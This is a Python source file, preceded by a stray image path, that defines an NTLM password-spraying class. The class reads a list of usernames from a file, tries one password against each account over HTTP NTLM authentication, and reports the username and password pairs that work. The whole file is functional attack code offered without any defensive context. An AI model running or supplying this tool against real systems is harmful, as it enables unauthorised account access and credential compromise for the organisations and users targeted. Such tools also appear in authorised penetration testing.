 class NTLMSprayer:
    def __init__(self, fqdn):
        self.HTTP_AUTH_FAILED_CODE = 401
        self.HTTP_AUTH_SUCCEED_CODE = 200
        self.verbose = True
        self.fqdn = fqdn

    def load_users(self, userfile):
        self.users = []
        lines = open(userfile, 'r').readlines()
        for line in lines:
            self.users.append(line.replace("\r", "").replace("\n", ""))

    def password_spray(self, password, url):
        print ("[*] Starting passwords spray attack using the following password: " + password)
        count = 0
        for user in self.users:
            response = requests.get(url, auth=HttpNtlmAuth(self.fqdn + "\\" + user, password))
            if (response.status_code == self.HTTP_AUTH_SUCCEED_CODE):
                print ("[+] Valid credential pair found! Username: " + user + " Password: " + password)
                count += 1
                continue
            if (self.verbose):
                if (response.status_code == self.HTTP_AUTH_FAILED_CODE):
                    print ("[-] Failed login with Username: " + user)
        print ("[*] Password spray attack completed, " + str(count) + " valid credential pairs found")